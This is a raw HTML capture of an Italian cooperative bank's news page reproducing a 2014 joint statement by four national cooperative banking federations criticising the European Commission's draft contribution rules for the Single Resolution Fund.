

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.bccaltofonteecaccamo.it/news/dettaglio_news_div.asp?i_menuID=65635&hNewsID=109114
body_size: 7529
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" lang="it">
<head>
<title>BCC Altofonte e Caccamo &mdash; Unione bancaria. Fondo Unico di risoluzione delle crisi bancarie europee (SRF). Le banche cooperative criticano i meccanismi di contribuzione individuati dalla Commissione Europea</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="BCC Altofonte e Caccamo. Scopri tutti i prodotti, i servizi e le iniziative a favore del territorio e della comunit&#224; locale. La nostra Banca &#232; differente!">
<meta name="keywords" content="credito cooperativo, bcc, banca, filiali, bancomat, home banking, carta di credito, mutuo, conto corrente, socio, famiglia, giovani, pensionati, impresa, estero">
<meta name="copyright" content="">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes" />
<meta property="og:type" content="website" />
<meta property="og:title" content="BCC Altofonte e Caccamo &mdash; Unione bancaria. Fondo Unico di risoluzione delle crisi bancarie europee (SRF). Le banche cooperative criticano i meccanismi di contribuzione individuati dalla Commissione Europea">
<meta property="og:description" content="BCC Altofonte e Caccamo. Scopri tutti i prodotti, i servizi e le iniziative a favore del territorio e della comunit&#224; locale. La nostra Banca &#232; differente!">
<!-- facebook -->
<meta name="facebookexternalhit" content="index" />
<meta property="og:site_name" content="BCC Altofonte e Caccamo" />
<!-- facebook -->
<!-- twitter -->
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Unione bancaria. Fondo Unico di risoluzione delle crisi bancarie europee (SRF). Le banche cooperative criticano i meccanismi di contribuzione individuati dalla Commissione Europea" />
<meta name="twitter:description" content="BCC Altofonte e Caccamo. Scopri tutti i prodotti, i servizi e le iniziative a favore del territorio e della comunit&#224; locale. La nostra Banca &#232; differente!" />
<!-- twitter -->

<link rel="preconnect" href="https://static.publisher.iccrea.bcc.it/" crossorigin>
<link rel="dns-prefetch" href="https://static.publisher.iccrea.bcc.it/">
<link rel="shortcut icon" href="https://www.bccaltofonteecaccamo.it/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="icon" href="https://www.bccaltofonteecaccamo.it/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-100.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-300.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-regular.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-500.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-700.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto-condensed/roboto-condensed-v14-latin-700.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/jquery/ui.all.css" />
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/moduli.combined.css">
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/identitario2019.css">
<link rel="stylesheet" type="text/css" media="print" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/stampante.css">
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/616/style[-616].css" title="default">
<script type="text/javascript">
var WEB_URL = "..";
var CDN_URL="..";
WEB_URL = "https://www.bccaltofonteecaccamo.it/";
CDN_URL = "https://static.publisher.iccrea.bcc.it/";
</script><script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/current/jquery.min.js?d=20220422135500"></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/current/jquery-ui.min.js?d=20220422135500" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/plugins/jquery.bccPopUp.js" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/plugins/jquery.AnnuarioSearchBox.js?d=20220422135500" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/plugins/jquery.steps.min.js?d=20230516144400" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/utils.min.js?d=20250226162200" defer></script>
<script type="text/javascript" src="https://www.bccaltofonteecaccamo.it/custom/custom.js"></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/identitario2019.min.js?d=20260129021700"></script>
<link rel="preconnect" href="https://maps.googleapis.com" crossorigin>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?language=it&amp;libraries=places&key=AIzaSyAyqLS4cgQfsSRGhfFeBNprkF74SvDrv3c" defer></script>
<script type="text/javascript" src="https://www.bccaltofonteecaccamo.it/framework/js/cookies.dyn.js" defer></script>
<!--[if lt IE 9]><script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/html5shiv.js"></script><![endif]-->
<script type="text/javascript">var HAS_PDF_VIEWER =false;$(document).ready(function(){PageHelpers.HAS_PDF_VIEWER = HAS_PDF_VIEWER});</script>
</head>
<body id='b-menu-65635' class='has-news'><script type="text/javascript">jQuery(function(){btCookies.initBannerCookies(false);});</script>
<script src="https://www.bccaltofonteecaccamo.it/framework/piwik/piwik.stats.dyn.js" async></script>
	<form name="FRM_RELOAD" method="POST" action="/news/dettaglio_news_div.asp?i_menuID=65635&hNewsID=109114"></form>
	
	<script>
		$(document).ready(function(){
		  $("a[data-link-overlay=true]").PopUpLink();
  
		});
	</script>
<header class="l-header">
<div class="c-note-head">
<div class="l-container-fluid">
<div class="c-iccrea-logo">
<div class="tdBan2" ><a class="adobe-banner-link" data-tracking-method="bannerClick" href="https://www.bccaltofonteecaccamo.it/system/bannerTrans.asp?id=21409" title="Vai a https:§§www.gruppobcciccrea.it" target="_blank"><img src="https://static.publisher.iccrea.bcc.it/archivio/502/131177.svg?d=20210507021704" border="0" id="131177" alt="Gruppo BCC Iccrea"></a></div>
</div>

<div class="c-bcc-logo">
<div class="tdBan3" ></div>
</div>
</div>
</div>

<nav class="l-nav">
<div class="l-container-fluid">
<div aria-expanded="false" class="o-menu-reveal" role="button" tabindex="0">
<div class="o-menu-icon"></div>
<span>menu</span><strong>&nbsp;</strong></div>

<div class="c-main-nav">
<div class="o-bg-menu">
<div class="c-main-nav-cont">
<div class="c-menu-cont">
<div class="tdMenuCSS52" ><ul id="topmenu" class="lstQck52Liv0"><li class="liv0 lstQckLi52Liv0Li0" id="lstQck38353"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38354" title="Vai a La nostra Banca" class="submenu liv0">La nostra Banca</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck38354"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38354" title="Vai a La nostra storia" class=" liv1">La nostra storia</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck70818"><a href="https://www.gruppobcciccrea.it/Pagine/Default.aspx" target="_blank" title="Vai a Il Gruppo BCC Iccrea" class=" liv1">Il Gruppo BCC Iccrea</a></li><li class="liv1 lstQckLi52Liv1Li2" id="lstQck38357"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38357" title="Vai a Organi Sociali" class=" liv1">Organi Sociali</a></li><li class="liv1 lstQckLi52Liv1Li3" id="lstQck38359"><a href="/doc/default.asp?i_archivioID=38375&i_cartellaID=33471&i_menuID=38359" target="_self" title="Vai a Bilanci e Documenti" class=" liv1">Bilanci e Documenti</a></li><li class="liv1 lstQckLi52Liv1Li4" id="lstQck62360"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=62360" title="Vai a La Sostenibilità" class=" liv1">La Sostenibilità</a></li><li class="liv1 lstQckLi52Liv1Li5 endNavMenu" id="lstQck72712"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=72712" title="Vai a Etica di Gruppo e Whistleblowing" class="submenu noBorder liv1">Etica di Gruppo e Whistleblowing</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li1" id="lstQck65648"><a href="!#" target="_self" title="Vai a Dove Siamo" class="submenu liv0">Dove Siamo</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck38394"><a href="/annuario/dettaglio.asp?abi=8341&i_menuID=38394" target="_self" title="Vai a La struttura" class=" liv1">La struttura</a></li><li class="liv1 lstQckLi52Liv1Li1 endNavMenu" id="lstQck38393"><a href="/annuario/sportelli.asp?abi=8341&i_menuID=38393" target="_self" title="Vai a Le filiali" class=" noBorder liv1">Le filiali</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li2" id="lstQck38364"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38365" title="Vai a I Soci" class="submenu liv0">I Soci</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck38366"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38366" title="Vai a Come diventare Socio" class=" liv1">Come diventare Socio</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck38365"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38365" title="Vai a Vantaggi" class=" liv1">Vantaggi</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck38386"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38386" title="Vai a I Documenti Sociali" class="submenu noBorder liv1">I Documenti Sociali</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li3" id="lstQck38369"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38370" title="Vai a Prodotti e servizi" class="submenu liv0">Prodotti e servizi</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck38370"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38370" title="Vai a Famiglie" class=" liv1">Famiglie</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck38371"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38371" title="Vai a Imprese" class=" liv1">Imprese</a></li><li class="liv1 lstQckLi52Liv1Li2" id="lstQck38372"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38372" title="Vai a Giovani" class=" liv1">Giovani</a></li><li class="liv1 lstQckLi52Liv1Li3 endNavMenu" id="lstQck38373"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38373" title="Vai a Soci" class=" noBorder liv1">Soci</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li4" id="lstQck30951"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=25336" title="Vai a Sicurezza" class="submenu liv0">Sicurezza</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck25336"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=25336" title="Vai a Informatica" class=" liv1">Informatica</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck25337"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=25337" title="Vai a Carte" class=" liv1">Carte</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck25338"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=25338" title="Vai a Sportello ATM" class=" noBorder liv1">Sportello ATM</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li5 endNavMenu" id="lstQck65666"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38352" target="_self" title="Vai a Contatti" class="submenu noBorder liv0">Contatti</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck60939"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=60939" title="Vai a Prenota appuntamento in filiale" class=" liv1">Prenota appuntamento in filiale</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck38352"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38352" title="Vai a Contatti" class=" liv1">Contatti</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck12510"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=12510" title="Vai a Blocco carte" class=" noBorder liv1">Blocco carte</a></li></ul></li></ul></div>
</div>

<div class="c-menu-sidebar">
<div class="tdLan47" ></div>
</div>
</div>
</div>

<button class="o-scroll-close" style="display: inline-block;" type="button"><span>Chiudi menu</span></button>
</div>

<div class="c-main-logo">
<div class="tdBan1" ><a class="adobe-banner-link" data-tracking-method="bannerClick" href="https://www.bccaltofonteecaccamo.it/system/bannerTrans.asp?id=25878" title="Vai alla Home Page" target="_top"><img src="https://static.publisher.iccrea.bcc.it/archivio/616/160978.png?d=20220401021704" border="0" id="160978" alt="logo Altofonte e Caccamo"></a></div>
</div>

<div class="c-utility">
<div class="tdQck4" ><table border="0" cellpadding="0" cellspacing="0"><tr><td class="lstQck4Liv0" id="menu65908"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=65908" class="lstQck4Liv0" id="lnkmenu65908" target="" title="Vai a Trasparenza e Normativa">Trasparenza e Normativa</a></td><td class="lstQck4Liv0" id="menu61934"><a href="https://www.bccaltofonteecaccamo.it/doc2/default.asp?i_menuID=61693" class="lstQck4Liv0" id="lnkmenu61934" target="" title="Vai a Area riservata ai Soci">Area riservata ai Soci</a></td><td class="lstQck4Liv0" id="menu65668"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38352" class="lstQck4Liv0" id="lnkmenu65668" target="_self" title="Vai a Contatti">Contatti</a></td><td class="lstQck4Liv0" id="menu38390"><a href="http://www.relaxbanking.it/index.html" class="lstQck4Liv0" id="lnkmenu38390" target="_blank" title="Vai a RelaxBanking">RelaxBanking</a></td></tr></table></div>
</div>

<div class="c-login">
<div class="tdLogout55" ></div>
</div>

<div class="c-src-reveal"><button id="o-src-reveal" name="reveal-search">Cerca</button></div>
</div>

<div class="c-search-bar">
<div class="l-container-fluid">
<form action="" method="post" name="FRM_RICERCA"><input class="src_top" onclick="ricercaSubmit()" type="submit" value="Submit Query" /> <input class="src" id="src" name="txtTesto" type="text" value="Cerca" /></form>
</div>
</div>
</nav>
</header>
<div class='l-bread-nav is-dropdown'><div class='l-breadcrumb'><div class='c-breadcrumb' aria-label='breadcrumbs' role='navigation'><ul><li id='menu--616' class='o-breadcrumb-link o-breadcrumb-home'><a href="https://www.bccaltofonteecaccamo.it/default.asp"title='Home'>Home</a></li><li class='o-divider'>&gt;</li><li id='menu-65635' class='o-breadcrumb-link '><a href="javascript:void(0);"title='News'>News</a></li></ul></div></div><button class='o-int-nav-reveal'></button></div><script language="javascript" type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/bcc.breadcrumb.down.js?d=20221118123200" defer></script>

<main class="l-main-content">
<div class="c-main-title">
<div class="tdLan6" ></div>
</div>

<div class="c-main-content">
<div class="tdCc14" >
<div id=dettaglio_news>
	<div class="back_news_top"><a class="return" href="https://www.bccaltofonteecaccamo.it/news/default.asp?i_menuID=65635" title="Torna all'elenco delle news">Torna alle news</a></div>
	<div class="add_this_new_top">
	
	</div>
	<div class="tematicaNews" id="-1" tematicaid="-1"></div>

    <div class="dataNews">24/09/2014</div>
    <div  class="titolonews">Unione bancaria. Fondo Unico di risoluzione delle crisi bancarie europee (SRF). Le banche cooperative criticano i meccanismi di contribuzione individuati dalla Commissione Europea</div>
    
    <div class="testoNews">Dichiarazione comune delle Federazioni italiana, tedesca, polacca e austriaca delle banche di credito <br/>
cooperativo. <br/>
<br/>
<br/>
• La Federazione Italiana delle Banche di Credito Cooperativo e Casse Rurali (Federcasse) <br/>
• la Federazione Nazionale delle Banche Cooperative tedesche (BVR) <br/>
• l’Unione Nazionale polacca delle Banche Cooperative (KZBS) <br/>
• l’Associazione Austriaca delle Banche Raiffeisen (RZB) <br/>
<br/>
<br/>
esprimono ai policy marker europei le proprie preoccupazioni per quanto riguarda l’Atto delegato della <br/>
Commissione ormai in fase di definitiva scrittura sul meccanismo di contribuzione al Fondo unico di <br/>
risoluzione (SRF). <br/>
<br/>
<br/>
Il meccanismo che stabilisce l’ammontare dei contributi delle banche al Fondo unico – ora nelle <br/>
bozze di Atto Delegato della Commissione Europea – si scosta infatti inspiegabilmente dai principi e dagli <br/>
obiettivi essenziali rinvenibili nella Direttiva BRR e nel Regolamento SRM che, si ricorda, sono: <br/>
<br/>
<br/>
„h assicurare la protezione dei contribuenti e la stabilità finanziaria; <br/>
„h fornire i giusti incentivi alle banche per quanto riguarda l’assunzione dei rischi e porre argini al <br/>
problema del too-big-to-fail; <br/>
„h assicurare un quadro di risanamento e di risoluzione delle banche coerente con il principio di proporzionalità stabilito nel Considerando 14 della Direttiva (indicazione di tener conto del tipo di attività, della struttura azionaria, della forma giuridica, del profilo di rischio, delle dimensioni, della complessità delle attività degli intermediari, nonché della eventuale appartenenza a un sistema di tutela istituzionale o ad altri sistemi di solidarietà mutualistica per le società di <br/>
credito cooperativo). <br/>
<br/>
<br/>
Il meccanismo contributivo al Fondo Unico deve pertanto essere coerente con tali principi e obiettivi. Attualmente, il meccanismo comporta incentivi perversi per quanto riguarda il problema delle banche troppo grandi per essere lasciate fallire. Esso non è tarato sulla rilevanza sistemica delle banche. Si paventa dunque il rischio che alcune banche paghino – in proporzione – meno rispetto alla loro rilevanza sistemica mentre altre banche paghino più di quanto la loro irrilevanza sistemica richiederebbe. <br/>
<br/>
<br/>
In secondo luogo, il meccanismo sembra mostrare evidenti limiti sull’applicazione in concreto del principio di proporzionalità con riferimento alla diversa dimensione delle banche, ai diversi modelli di business e all’appartenenza a un sistema di solidarietà mutualistica propri delle banche cooperative. <br/>
Occorre infatti sottolineare che questi meccanismi di auto-aiuto, totalmente auto-finanziati e autosostenibili, dovrebbero ricevere un peso coerente con le prove che hanno dato di sé in quanto strumenti di prevenzione, a tutela della stabilità nel segmento cooperativo di molti sistemi bancari europei. Infatti, i meccanismi solidaristici, mutualistici e cooperativi sono di per sé una garanzia che le banche aderenti non saranno oggetto d’intervento di risoluzione secondo i criteri sanciti dalla BRR e dal SRM. <br/>
<br/>
<br/>
In altri termini, molto difficilmente questi intermediari saranno oggetto d’intervento da parte del Fondo, per una semplice ragione: in caso di dissesto, in ragione delle loro dimensioni, dell’irrilevanza sistemica che presentano e dei sistemi di auto-risoluzione delle crisi di cui dispongono, sarebbe improbabile riscontrare la sussistenza della clausola d’interesse pubblico – condizione necessaria ai sensi del SRM – che sottrae la banca in crisi alle procedure concorsuali ‘normali’ e la consegna alla procedura di risoluzione. <br/>
<br/>
<br/>
Più in generale, le banche medio-piccole sono state colpite in modo sproporzionato dalle riforme introdotte per mitigare o porre rimedio alle cause della crisi. Eppure, la crisi non è stata causata da questa tipologia di intermediari. In assenza di correttivi sostanziali, i contributi che questi soggetti rischiano di dover pagare sarebbero ingiustificatamente troppo elevati e lesivi delle condizioni sostanziali di parità concorrenziale. Ma soprattutto si indebolirebbe la capacità di servizio che esse assicurano alle PMI e alle famiglie nelle economie locali, quindi il loro contributo alla ripresa ed a una crescita sostenibile. <br/>
<br/>
Le organizzazioni firmatarie rivolgono pertanto alla Commissione UE, al Parlamento e al Consiglio un accorato appello affinché adottino le misure necessarie a giungere ad un meccanismo contributivo sostenibile, per il bene dell’economia reale, le PMI e famiglie che costituiscono la ragione per la quale è stato inventato e persiste il modello di business cooperativo e mutualistico. <br/>
<br/>
<br/>
Nello specifico, per porre efficaci rimedi ai limiti tuttora presenti nelle bozze della Commissione, si richiede di: <br/>
„h considerare nella base contributiva una franchigia di 500 milioni per tutte le banche e applicare a tale franchigia un contributo forfetario. Questa soluzione rappresenta una misura de minimis sulle soglie contributive, con molti vantaggi. Approfondisce il profilo di proporzionalità per le piccole banche senza violare il principio della contribuzione universale per cui tutte le banche sono chiamate in causa; <br/>
„h riconsiderare la definizione proposta di piccole banche. In ragione della soglia di 30 miliardi per il totale attivo stabilita nelle normative di primo livello, quella di 1 miliardo proposta dalla Commissione va incrementata; <br/>
„h considerare i meccanismi di solidarietà mutualistica in quanto significativi e decisivi fattori di mitigazione del rischio; <br/>
„h per le banche locali che partecipano ad un network con istituti centrali, applicare alle passività intra network lo stresso trattamento riservato alle passività infragruppo; <br/>
„h rivedere la struttura dei fattori di rischio in modo che riflettano più appropriatamente la rischiosità intrinseca degli intermediari. <br/>
<br/>
	</div>
    <!--inserimento gallery-->
	<div class="gallery_news">
		
	</div>
	<!--inserimento addthis e tag-->
	<div class="tags_dettaglio_news">
		
		</div>
	<div class="add_this_new_bottom">
		
	</div>
	<div class="back_news_bottom"><a class="return" href="https://www.bccaltofonteecaccamo.it/news/default.asp?i_menuID=65635" title="Torna all'elenco delle news">Torna alle news</a></div>
</div></div>

<div class="tdQck45" ></div>
</div>

<div class="l-product-filter">
<div class="c-product-filter">
<div class="tdLan48" ></div>
</div>
</div>
</main>

<section class="l-news">
<div class="l-container">
<div class="c-news">
<div class="tdLan46" ></div>
</div>
</div>
</section>

<section class="l-pre-footer">
<div class="l-container">
<div class="c-pre-footer">
<div class="tdQck33" ><table border="0" cellpadding="0" cellspacing="0"><tr><td class="lstQck33Liv0" id="menu38376"><a href="http://www.relaxbanking.it/react/relaxbanking/#/documenti/fogliInformativi?abi=08341" class="lstQck33Liv0" id="lnkmenu38376" target="_self" title="Vai a Trasparenza">Trasparenza</a></td><td class="lstQck33Liv0" id="menu64200"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=64200" class="lstQck33Liv0" id="lnkmenu64200" target="" title="Vai a Indicatore dei Costi Complessivi (ICC)">Indicatore dei Costi Complessivi (ICC)</a></td><td class="lstQck33Liv0" id="menu65669"><a href="https://www.acf.consob.it/" class="lstQck33Liv0" id="lnkmenu65669" target="_blank" title="Vai a Arbitro controversie finanziarie">Arbitro controversie finanziarie</a></td><td class="lstQck33Liv0" id="menu57665"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=57665" class="lstQck33Liv0" id="lnkmenu57665" target="" title="Vai a PSD2-TPP">PSD2-TPP</a></td><td class="lstQck33Liv0" id="menu65662"><a href="https://www.fondidigaranzia.it" class="lstQck33Liv0" id="lnkmenu65662" target="_blank" title="Vai a Fondo di Garanzia">Fondo di Garanzia</a></td><td class="lstQck33Liv0" id="menu64391"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=64391" class="lstQck33Liv0" id="lnkmenu64391" target="" title="Vai a Definizione di Default">Definizione di Default</a></td><td class="lstQck33Liv0" id="menu68353"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=68353" class="lstQck33Liv0" id="lnkmenu68353" target="" title="Vai a Reclami">Reclami</a></td><td class="lstQck33Liv0" id="menu68775"><a href="https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=68775" class="lstQck33Liv0" id="lnkmenu68775" target="" title="Vai a Accessibilità">Accessibilità</a></td></tr></table></div>
</div>
</div>
</section>
<footer class="l-footer"><div class="l-container"><div id='footer-box-1' class='c-footer-custom'><img alt="logo Altofonte e Caccamo " class="o-footer-logo" height="126" src="https://static.publisher.iccrea.bcc.it/archivio/616/160979.PNG" width="420" />
<ul class="c-footer-info">
	<li>Banca di Credito Cooperativo di Altofonte e Caccamo Soc. Coop.</li>
	<li>aderente al Gruppo Bancario Cooperativo Iccrea</li>
	<li>partecipante al Gruppo IVA Gruppo Bancario Cooperativo Iccrea - Partita IVA 15240741007</li>
	<li>Iscritta all&rsquo;Albo della Banca d&rsquo;Italia n. 437 - cod. ABI 08341</li>
	<li>Iscritta all&rsquo;Albo delle societ&agrave; cooperative n. A144016</li>
	<li>iscritta nel Registro delle Imprese della CCIAA di Palermo n 00044406</li>
	<li>aderente al Fondi di Garanzia dei Depositanti del Credito Cooperativo</li>
	<li>Fondo di Garanzia degli Obbligazionisti del Credito Cooperativo</li>
	<li>Piazza Falcone e Borsellino, 26 - 90030 - Altofonte - CF: 00193930823</li>
</ul>

<ul class="c-footer-info">
	<li><a  href="http://www.iccreabanca.it/" target="_blank">&copy;2017 Iccrea Banca S.p.A</a></li>
</ul>
</div><div id='footer-box-2' class='c-footer-menu'><div class='c-footer-list' id='footer-section-0'> <div class="l-footer-label-links" role="navigation">La nostra banca</div><ul class='c-footer-links'><li><a title="Vai a La nostra storia" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38354' target='_self'>La nostra storia</a></li><li><a title="Vai a Il Gruppo BCC Iccrea" href='https://www.gruppobcciccrea.it/Pagine/Default.aspx' target='_self'>Il Gruppo BCC Iccrea</a></li><li><a title="Vai a Organi Sociali" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38357' target='_self'>Organi Sociali</a></li><li><a title="Vai a Bilanci e Documenti" href='https://www.bccaltofonteecaccamo.it/doc/default.asp?i_archivioID=38375&i_cartellaID=33471&i_menuID=38359' target='_self'>Bilanci e Documenti</a></li><li><a title="Vai a La Sostenibilità" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=62360' target='_self'>La Sostenibilità</a></li><li><a title="Vai a Etica di Gruppo e Whistleblowing" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=72712' target='_self'>Etica di Gruppo e Whistleblowing</a></li></ul></div><div class='c-footer-list' id='footer-section-1'> <div class="l-footer-label-links" role="navigation"><a href='!#'>Dove siamo</a></div><ul class='c-footer-links'><li><a title="Vai a La struttura" href='https://www.bccaltofonteecaccamo.it/annuario/dettaglio.asp?abi=8341&i_menuID=38394' target='_self'>La struttura</a></li><li><a title="Vai a Le filiali" href='https://www.bccaltofonteecaccamo.it/annuario/sportelli.asp?abi=8341&i_menuID=38393' target='_self'>Le filiali</a></li></ul></div><div class='c-footer-list' id='footer-section-2'> <div class="l-footer-label-links" role="navigation"><a href='!#'>I soci</a></div><ul class='c-footer-links'><li><a title="Vai a Come diventare Socio" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38366' target='_self'>Come diventare Socio</a></li><li><a title="Vai a Vantaggi" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38365' target='_self'>Vantaggi</a></li><li><a title="Vai a I Documenti Sociali" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38386' target='_self'>I Documenti Sociali</a></li></ul></div><div class='c-footer-list' id='footer-section-3'> <div class="l-footer-label-links" role="navigation"><a href='!#'>Prodotti e 